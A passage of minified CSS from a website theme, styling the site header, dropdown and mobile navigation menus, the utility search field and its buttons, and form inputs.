.form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-plain,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.41667em;height:1.41667em;line-height:1.41667em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:1.25em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#eee;border-color:#eee}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#fff;border-color:#000}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background:#fff;position:relative;border-bottom:1px solid #e6e6e6;margin:-1px 0 0;z-index:10}@media screen and (max-width:767.49px){.headerContainer{z-index:auto;border-top:8px solid #58595c}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.11864% 0}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{height:4.875em;padding:0}.header:before{content:' ';display:inline-block;height:4.875em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:14.91525%;min-width:11em}.header-logo img{width:100%;display:block;margin:0;height:auto}@media screen and (max-width:1199.49px){.header-logo{max-width:18.64407%}}@media screen and (max-width:991.49px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767.49px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:70%;width:11.25em}}.header-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header-nav{margin-left:.9375em;margin-right:.9375em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-1.0625em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;right:10px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:40px;padding-top:0;padding-bottom:0;height:25px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}}.header-nav .menu-item{float:left;margin:0 0 0 .9375em;display:block;height:2.375em;position:relative;z-index:1000}.header-nav .menu-item:before{content:' ';position:absolute;left:2px;top:0;right:2px;width:auto;height:3px;background:#58595c;display:none}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#7f939d;text-decoration:none;font-weight:800}.header-nav .menu-item.hover>.menu{display:block}.header-nav .menu-item .toggle{background:0 0}.header-nav .menu-item-link{font-size:1.0625em;line-height:1.375em;text-transform:uppercase;color:#58595c;font-weight:800;display:block;padding:.5em 0;height:2.375em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:800;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#fff;right:-30px;left:auto;padding:15px 0 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{content:' ';position:absolute;top:-3px;left:0;right:0;width:auto;height:5px;background:#fff}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:right;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover{background:#f7f7f7}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:800;color:#3f4042}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;color:#58595c;display:block;position:absolute;right:0;top:0;font-size:1em;line-height:2em;width:1.875em;padding:0 15px 0 0;cursor:pointer;text-align:right;left:auto}@media screen and (max-width:767.49px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{color:#fff}}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;text-transform:none;padding:.375em .9375em;height:auto;font-weight:300;color:#58595c;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{float:right;text-align:center}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#f7f7f7;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;padding:0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item.hover{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:before{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:after{background:#eee}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40;background:#eee}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);border:none;cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none;top:30px;right:0}.header-nav .nav-button span{display:block;position:absolute;height:4px;width:100%;background:#58595c;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px;right:15px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.75em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.6875em}}.header-nav .header-nav-utility-nav .btn_utility{margin-top:10px}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:2em;padding:0 1.875em 0 .625em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;line-height:2em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:47.83862% 47.96748%;width:26px;height:26px;background-size:778px 559px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1199.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.25em;margin-bottom:-1.25em;margin-left:-.9375em;margin-right:-.9375em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;border-top:1px solid #e6e6e6;margin:0}.header-nav .menu-items{display:block;margin:.625em .9375em;text-align:justify;line-height:2.375em;top:2.5em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top;height:2.75em}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:991.49px) and (min-width:767.49px){.header-nav .menu-item-link{font-size:.875em}}@media screen and (max-width:767.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{display:block}.header-nav .nav-menu{display:none;float:none;margin:0;background:#58595c;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{display:block;z-index:1000;opacity:1}.header-nav .menu{margin:0 .9375em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #f9f9f9;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{color:#fff;display:block;position:absolute;right:0;top:5px;font-size:.875em;line-height:1.28571em;width:2.64286em;padding:.78571em 0;cursor:pointer;text-align:center;left:auto;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item-link{display:block;padding:.9375em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .625em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:1.25em;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px;position:absolute;right:0;top:5px;width:2.64286em;padding:.78571em 0;cursor:pointer;display:block;font-size:.875em;text-align:center;z-index:99}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active 